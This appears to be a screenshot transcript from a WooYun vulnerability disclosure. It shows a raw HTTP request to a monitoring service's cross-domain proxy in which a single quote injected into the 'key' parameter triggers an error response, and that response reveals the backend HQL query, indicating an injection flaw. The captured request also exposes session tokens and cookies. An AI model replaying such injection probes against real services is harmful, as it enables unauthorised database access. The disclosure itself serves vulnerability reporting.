 Raw Params Headers Hex
GET
/CrossDomainProxy?1=1&_workId=1447203777417-44251&UPYOO_TOKEN=e
748b630-2e0a-485d-8c04-7435719834e6&_url=http://api.110monitor.
com/ucid//app/user?1=1&key=1'&_search=false&nd=1447203777418&ro
ws=20&page=1&sidx=&sord=asc HTTP/1.1
Host: api.110monitor.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80
Safari/537.36
DNT: 1
Referer:
http://api.110monitor.com/app/notification?leftMenu=notification
&UPYOO_TOKEN=e748b630-2e0a-485d-8c04-7435719834e6
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en,en-GB;q=0.8
Cookie:
hsfirstvisit=http%3A%2F%2Fapi.110monitor.com%2Falarm%2FListAlarm
.jsp%3FJSESSIONID%3D45f23f9e-b989-417f-b658-e4ad6cc045b2||1447
149447781; LXB_REFER=cn.bing.com;
JSESSIONID=ECD050E474EFED7ADE21FB06839C10B5; _gat=1;
_ga=GA1.2.225652116.1447149446;
Hm_lvt_903b97cc583ad721efb78e45876d092a=1447149446,1447149724,1
447149729,1447149744;
Hm_lpvt_903b97cc583ad721efb78e45876d092a=1447203711;
__hstc=13880424.00fd3d6e94df8f3bcc9ee2fdfff8f64e.1447149447782.
1447149447782.1447203710396.2; __hssrc=1;
__hssc=13880424.2.1447203710396;
hubspotutk=00fd3d6e94df8f3bcc9ee2fdfff8f64e
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Wed, 11 Nov 2015 05:02:52 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Set-Cookie: JSESSIONID=A62279228650B8B2A941C17950D4CDAB; Path=/ucid/; HttpOnly
Content-Length: 261
{"result":"failed","message":"expecting ''', found '<EOF>' [from com.upyoo.ucid.dao.User u where u.owner=:owner and deleted=0
and (u.user like '%1'%' or u.contactName like '%1'%' or u.email like '%1'%') order by u.user
]","data":null,"totalCount":0,"code":null}
www.wooyun.org